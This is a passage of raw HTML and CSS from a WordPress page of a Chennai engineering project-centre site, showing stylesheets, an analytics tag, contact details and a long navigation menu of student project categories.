h3,.gutentor-active h3 a{font-size:24px}}.gutentor-active h4,.gutentor-active h4 a{text-transform:normal}.gutentor-active h5,.gutentor-active h5 a{text-transform:normal}@media only screen and (min-width:992px){.gutentor-active h5,.gutentor-active h5 a{letter-spacing:-0.2px}}.gutentor-active h6,.gutentor-active h6 a{text-transform:normal}.gutentor-active{font-family:'Archivo',sans-serif;font-weight:400;text-transform:normal}@media only screen and (min-width:992px){.gutentor-active{font-size:14px}}[class*='wp-block-gutentor-']{color:rgba(0,0,0,1)}[class*='wp-block-gutentor-'] a{color:rgba(6,147,227,1)}[class*='wp-block-gutentor-'] h1,[class*='wp-block-gutentor-'] h1 a,[class*='wp-block-gutentor-'] h2,[class*='wp-block-gutentor-'] h2 a,[class*='wp-block-gutentor-'] h3,[class*='wp-block-gutentor-'] h3 a,[class*='wp-block-gutentor-'] h4,[class*='wp-block-gutentor-'] h4 a,[class*='wp-block-gutentor-'] h5,[class*='wp-block-gutentor-'] h5 a,[class*='wp-block-gutentor-'] h6,[class*='wp-block-gutentor-'] h6 a{color:rgba(17,144,207,1)}.gutentor-active h1,.gutentor-active h1 a{text-transform:normal}.gutentor-active h2,.gutentor-active h2 a{font-family:'Archivo',sans-serif;font-weight:400;text-transform:normal}@media only screen and (min-width:992px){.gutentor-active h2,.gutentor-active h2 a{font-size:28px}}.gutentor-active h3,.gutentor-active h3 a{text-transform:normal}@media only screen and (min-width:992px){.gutentor-active h3,.gutentor-active h3 a{font-size:24px}}.gutentor-active h4,.gutentor-active h4 a{text-transform:normal}.gutentor-active h5,.gutentor-active h5 a{text-transform:normal}@media only screen and (min-width:992px){.gutentor-active h5,.gutentor-active h5 a{letter-spacing:-0.2px}}.gutentor-active h6,.gutentor-active h6 a{text-transform:normal}.gutentor-active{font-family:'Archivo',sans-serif;font-weight:400;text-transform:normal}@media only screen and (min-width:992px){.gutentor-active{font-size:14px}}[class*='wp-block-gutentor-']{color:rgba(0,0,0,1)}[class*='wp-block-gutentor-'] a{color:rgba(6,147,227,1)}[class*='wp-block-gutentor-'] h1,[class*='wp-block-gutentor-'] h1 a,[class*='wp-block-gutentor-'] h2,[class*='wp-block-gutentor-'] h2 a,[class*='wp-block-gutentor-'] h3,[class*='wp-block-gutentor-'] h3 a,[class*='wp-block-gutentor-'] h4,[class*='wp-block-gutentor-'] h4 a,[class*='wp-block-gutentor-'] h5,[class*='wp-block-gutentor-'] h5 a,[class*='wp-block-gutentor-'] h6,[class*='wp-block-gutentor-'] h6 a{color:rgba(17,144,207,1)}.section-g8bcf68.gutentor-element-advanced-text .gutentor-text{color:#3488bf}@media only screen and (min-width:992px){.section-g8bcf68.gutentor-element-advanced-text .gutentor-text{font-size:25px}}
</style>		<style type="text/css" id="wp-custom-css">
			p.justify{
	text-align:justify
}

.type-post
p {text-align: justify;
}

.footer-copyright a,
.footer-copyright p,
.footer-copyright a:link,
.footer-copyright a:visited {
  color: #fff; font-weight:500; font-size:14px
}

.elementor-2491 a,
.elementor-2491 p,
.elementor-2491 a:link,
.elementor-2491 a:visited {
  color: #fff; font-weight:400; font-size:15px
}

.elementor-2491 h3 {
  color: #fff; font-weight:500; font-size:26px
}

.site-info {
    display: none !important;
}		</style>
		
	<link rel='stylesheet' id='forminator-module-css-618-css' href='https://eceprojects.co.in/wp-content/uploads/forminator/618_ec4d62e2cfa9ec85de058ecaf2258595/css/style-618.css?ver=1757596271' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-enclosed-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.enclosed.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://eceprojects.co.in/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://eceprojects.co.in/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://eceprojects.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://eceprojects.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://eceprojects.co.in/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://eceprojects.co.in/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://eceprojects.co.in/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://eceprojects.co.in/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.6' type='text/css' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-254 custom-background wp-custom-logo wp-theme-education-base gutentor-active ehf-template-education-base ehf-stylesheet-education-base acme-animate both-sidebar elementor-default elementor-kit-2485">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KW32B014H3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KW32B014H3');
</script>
        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div class='education-base-main-header-wrapper'>            <div class="top-header normal">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <span class='top-phone'><i class='fa fa-phone'></i>+919751800789</span><a class='top-email' href='mailto:1croreprojects@gmail.com'><i class='fa fa-envelope-o'></i>1croreprojects@gmail.com</a>                        </div>
                        <div class="col-sm-6 text-right">
                                    <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/1Croreprojectsieeeprojects/" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                            <li class="twitter">
                    <a href="https://twitter.com/1crore_projects" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
                </li>
                            <li class="youtube">
                    <a href="https://youtu.be/G7aaNUITJcs" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>
                </li>
                    </ul>
                                        <a class="read-more" href="https://eceprojects.co.in/contact-us/">Contact Us</a>
                                                        </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar " id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://eceprojects.co.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2560" height="172" src="https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-scaled.jpg" class="custom-logo" alt="ECE Projects" decoding="async" srcset="https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-scaled.jpg 2560w, https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-768x52.jpg 768w, https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-1536x103.jpg 1536w, https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-2048x138.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>                </div>
                <div class="main-navigation navbar-collapse collapse">
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-2277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2277"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://eceprojects.co.in/about/">About</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://eceprojects.co.in/corporate-training-in-chennai/">Corporate Training</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://eceprojects.co.in/ece-workshops-in-chennai/">ECE Workshops</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a href="https://eceprojects.co.in/updates/">Updates</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://eceprojects.co.in/1Crore%20Project%20Brouchure/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">Profile</a></li>
	<li id="menu-item-2283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2283"><a href="https://eceprojects.co.in/1Crore%20Project%20Portfolio/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">Portfolio</a></li>
</ul>
</li>
<li id="menu-item-2288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288"><a href="http://1croreprojects.com/">Career</a></li>
<li id="menu-item-2289" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-2289"><a href="#">ECE Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2291"><a href="https://eceprojects.co.in/embedded-projects-in-chennai/">Embedded Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a href="https://eceprojects.co.in/web-server-ethernet-based-projects-in-chennai/">Web Server Projects</a></li>
		<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://eceprojects.co.in/biometric-based-projects-in-chennai/">Biometric Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2296"><a href="https://eceprojects.co.in/arduino-projects-in-chennai/">Arduino Based Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-254 current_page_item menu-item-2294"><a href="https://eceprojects.co.in/advance-security-based-on-application-projects-in-chennai/" aria-current="page">Advance Security Based Projects</a></li>
		<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://eceprojects.co.in/smart-card-based-on-projects-in-chennai/">Smart Card Based Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295"><a href="https://eceprojects.co.in/android-based-projects-in-chennai/">Android Based Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://eceprojects.co.in/gsm-gps-projects-in-chennai/">GSM &#038; GPS Projects</a></li>
		<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://eceprojects.co.in/satellite-mobile-communication-projects-in-chennai/">Satellite Mobile Communication Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2297"><a href="https://eceprojects.co.in/automation-projects-in-chennai/">Automation Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://eceprojects.co.in/bluetooth-based-on-projects-in-chennai/">Bluetooth Based Projects</a></li>
		<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303"><a href="https://eceprojects.co.in/system-console-application-projects-in-chennai/">System Console Application Projects</a></li>
		<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://eceprojects.co.in/smart-phone-mobile-communication-projects-in-chennai/">Smart Phone Mobile Communication Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2308"><a href="https://eceprojects.co.in/robotics-projects-in-chennai/">Robotics Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://eceprojects.co.in/artificial-intelligence-control-projects-in-chennai/">Artificial Intelligence Control Projects</a></li>
		<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://eceprojects.co.in/voice-integrated-application-projects-in-chennai/">Voice Integrated Application Projects</a></li>
		<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://eceprojects.co.in/physical-parameter-based-on-projects-in-chennai/">Physical Parameter Based Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2310"><a href="https://eceprojects.co.in/matlab-project-centers-chennai/">Matlab Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="https://eceprojects.co.in/authentication-access-based-on-projects-in-chennai/">Authentication Access Based Projects</a></li>
		<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://eceprojects.co.in/communication-based-projects-in-chennai/">Communication Based Projects</a></li>
		<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://eceprojects.co.in/gesture-recognition-based-projects-in-chennai/">Gesture Recognition Based Projects</a></li>
		<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://eceprojects.co.in/wireless-projects-in-chennai/">Wireless Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2309"><a href="https://eceprojects.co.in/iot-projects-in-chennai/">IOT Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a href="https://eceprojects.co.in/sensor-based-projects-in-chennai/">Sensor Based Projects</a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://eceprojects.co.in/rfid-projects-in-chennai/">RFID Projects</a></li>
		<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://eceprojects.co.in/zigbee-base-projects-in-chennai/">ZIGBEE Based Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2839"><a href="https://eceprojects.co.in/vlsi-ece-projects/">VLSI Projects</a></li>
	<li id="menu-item-2842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2842"><a href="https://eceprojects.co.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2845"><a href="https://eceprojects.co.in/web-application-frameworks-project-center-in-chennai/">Web Application Frameworks</a>
	<ul class="sub-menu">
		<li id="menu-item-2848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2848"><a href="https://eceprojects.co.in/django-project-center-in-chennai/">Django Projects</a></li>
		<li id="menu-item-2855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2855"><a href="https://eceprojects.co.in/flask-projectcenter-in-chennai/">Flask Projects</a></li>
		<li id="menu-item-2858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2858"><a href="https://eceprojects.co.in/streamlit-project-center-in-chennai/">Android Streamlit Projects</a></li>
		<li id="menu-item-2861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2861"><a href="https://eceprojects.co.in/gradio-project-center-in-chennai/">Gradio Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2864"><a href="https://eceprojects.co.in/image-processing-project-center-in-chennai/">Image Processing Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2867"><a href="https://eceprojects.co.in/opencv-project-center-in-chennai/">OpenCV Projects</a></li>
		<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a href="https://eceprojects.co.in/mtcnn-project-center-in-chennai/">MTCNN Projects</a></li>
		<li id="menu-item-2874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2874"><a href="https://eceprojects.co.in/facenet-projects-in-chennai/">FaceNet Projects</a></li>
		<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a href="https://eceprojects.co.in/dilib-project-center-in-chennai/">Dlib Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2886"><a href="https://eceprojects.co.in/image-classification-project-center-in-chennai/">Computer Vision Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2889"><a href="https://eceprojects.co.in/object-detection-projects/">Object Detection Projects</a></li>
		<li id="menu-item-3128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3128"><a href="https://eceprojects.co.in/object-tracking-projects/">Object Tracking Projects</a></li>
		<li id="menu-item-3129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3129"><a href="https://eceprojects.co.in/image-classification-projects/">Image Classification Projects</a></li>
		<li id="menu-item-2892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2892"><a href="https://eceprojects.co.in/image-segmentation-project-center-in-chennai/">Image  Segmentation Projects</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://eceprojects.co.in/instance-segmentation-project-center-in-chennai/">Instance Segmentation Projects</a></li>
		<li id="menu-item-2898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2898"><a href="https://eceprojects.co.in/sementic-segmentation-project-center-in-chennai/">Semantic Segmentation Projects</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://eceprojects.co.in/yolo-project-center-in-chennai/">YOLO Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2904"><a href="https://eceprojects.co.in/database-project-center-in-chennai/">Database Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://eceprojects.co.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910"><a href="https://eceprojects.co.in/mongodb-project-center-in-chennai/">MongoDB Projects</a></li>
		<li id="menu-item-3122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3122"><a href="https://eceprojects.co.in/postgresql-projects-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2914"><a href="https://eceprojects.co.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2917"><a href="https://eceprojects.co.in/gui-frameworks-project-center-in-chennai/">GUI Frameworks Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2924"><a href="https://eceprojects.co.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li id="menu-item-2921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2921"><a href="https://eceprojects.co.in/tkinter-project-center-in-chennai/">Tkinder Projects</a></li>
		<li id="menu-item-2927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2927"><a href="https://eceprojects.co.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2930"><a href="https://eceprojects.co.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a></li>
	<li id="menu-item-2933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2933"><a href="https://eceprojects.co.in/python-and-android-project-center-in-chennai/">Python and Android Projects</a></li>
	<li id="menu-item-2937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2937"><a href="https://eceprojects.co.in/react-js-project-center-in-chennai/">React.js  Projects</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2941"><a href="https://eceprojects.co.in/machine-learning-projectcenter-in-chennai/">Machine Learning Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2945"><a href="https://eceprojects.co.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li id="menu-item-2948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2948"><a href="https://eceprojects.co.in/logistic-regression-project-center-in-chennai/">Logistic Regression Projects</a></li>
		<li id="menu-item-2951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2951"><a href="https://eceprojects.co.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li id="menu-item-2954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2954"><a href="https://eceprojects.co.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2957"><a href="https://eceprojects.co.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li id="menu-item-3080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3080"><a href="https://eceprojects.co.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li id="menu-item-3081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3081"><a href="https://eceprojects.co.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li id="menu-item-3082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3082"><a href="https://eceprojects.co.in/random-forest-classifier-and-regressor-project-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li id="menu-item-3083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3083"><a href="https://eceprojects.co.in/bagging-classifier-and-regressor-project-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li id="menu-item-3084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3084"><a href="https://eceprojects.co.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li id="menu-item-3085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3085"><a href="https://eceprojects.co.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a>
		<ul class="sub-menu">
			<li id="menu-item-3086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3086"><a href="https://eceprojects.co.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li id="menu-item-3087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3087"><a href="https://eceprojects.co.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3088"><a href="https://eceprojects.co.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3095"><a href="https://eceprojects.co.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-3096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3096"><a href="https://eceprojects.co.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu">
			<li id="menu-item-3097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3097"><a href="https://eceprojects.co.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li id="menu-item-3098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3098"><a href="https://eceprojects.co.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li id="menu-item-3099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3099"><a href="https://eceprojects.co.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="https://eceprojects.co.in/resnet-34-resnet-50-resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li id="menu-item-3102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3102"><a href="https://eceprojects.co.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li id="menu-item-3103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3103"><a href="https://eceprojects.co.in/unet-and-resnet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
		<li id="menu-item-3104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3104"><a href="https://eceprojects.co.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li id="menu-item-3105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3105"><a href="https://eceprojects.co.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li id="menu-item-3106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3106"><a href="https://eceprojects.co.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://eceprojects.co.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2290"><a href="#">ECE Training</a>
<ul class="sub-menu">
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2320"><a href="https://eceprojects.co.in/matlab-training-in-chennai/">Matlab Training</a>
	<ul class="sub-menu">
		<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://eceprojects.co.in/biomedical-image-processing-training-in-chennai/">Biomedical Image Processing Training</a></li>
		<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://eceprojects.co.in/image-processing-training-in-chennai/">Image Processing Training</a></li>
		<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://eceprojects.co.in/matlab-simulation-training-in-chennai/">Matlab Simulation Training</a></li>
		<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://eceprojects.co.in/signal-processing-training-in-chennai/">Signal Processing Training</a></li>
	</ul>
</li>
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="https://eceprojects.co.in/embedded-training-in-chennai/">Embedded Training</a>
	<ul class="sub-menu">
		<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://eceprojects.co.in/pic-training-in-chennai/">8051 Microcontroller Training</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://eceprojects.co.in/microcontroller-training-in-chennai/">Microcontroller Training</a></li>
		<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://eceprojects.co.in/embedded-testing-training-in-chennai/">Embedded Testing Training</a></li>
		<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://eceprojects.co.in/embedded-software/">Embedded Software Training</a></li>
		<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://eceprojects.co.in/embedded-systems-training-in-chennai/">Embedded Systems Training</a></li>
		<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://eceprojects.co.in/embedded-c-training-in-chennai/">Embedded C Training</a></li>
	</ul>
</li>
	<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://eceprojects.co.in/vlsi-training-in-chennai/">VLSI Training</a></li>
